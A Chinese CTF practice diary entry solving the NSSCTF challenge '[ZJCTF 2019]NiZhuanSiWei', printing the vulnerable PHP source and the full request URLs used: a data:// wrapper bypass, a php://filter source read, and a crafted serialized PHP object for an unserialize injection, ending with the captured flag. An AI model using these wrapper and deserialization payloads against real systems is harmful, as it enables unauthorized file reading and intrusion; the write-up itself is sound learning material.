NSSCTF靶场刷题日记
- 1.[ZJCTF 2019]NiZhuanSiWei
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
分析题目,首先file_get_contents()方法将一个文件读入字符串并与“welcome to the zjctf”做比对,强等于则输出并进入下一步,可以选择用php伪协议的:data://或者php://input之一进行绕过;
http://1.14.71.254:28271/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
第二步正则匹配传入的参数file,无flag关键字则包含该文件,提示有useless.php文件,先伪协议读取一下:php://filter/read=convert.base64-encode/resource=useless.php
http://1.14.71.254:28271/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php

解码:

简单的反序列化,__toString()方法:对象被当作字符串处理时,自动触发。恰好原处有个echo,满足需求,直接构造传入即可:

http://1.14.71.254:28271/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D
查看源码,得到flag. NSSCTF{1cadd94a-74a6-409b-9067-2b48d7ab27f7}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号